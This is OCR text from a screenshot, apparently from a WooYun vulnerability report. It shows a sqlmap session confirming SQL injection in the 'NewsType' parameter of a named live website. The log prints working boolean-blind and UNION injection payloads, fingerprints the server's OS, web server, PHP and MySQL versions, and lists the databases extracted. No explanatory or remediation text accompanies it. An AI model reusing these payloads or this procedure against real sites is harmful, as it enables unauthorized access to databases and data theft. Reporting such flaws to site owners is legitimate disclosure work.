 管理员: C:\Windows\system32\cmd.exe
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: NewsType (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: NewsType=jsyd' AND 8270=8270 AND 'PMkM'='PMkM
    Type: UNION query
    Title: MySQL UNION query (NULL) - 4 columns
    Payload: NewsType=jsyd' UNION ALL SELECT NULL,NULL,CONCAT(0x717a6b6a71,0x555
0736257536b574f58,0x7178766b71),NULL#
---
[21:36:35] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3, PHP 5.2.17
back-end DBMS: MySQL 4
[21:36:35] [WARNING] information_schema not available, back-end DBMS is MySQL <
5. database names will be fetched from 'mysql' database
available databases [2]:
[*] test
[*] test\\_%
[21:36:36] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.goldmail.cn'
www.wooyun.org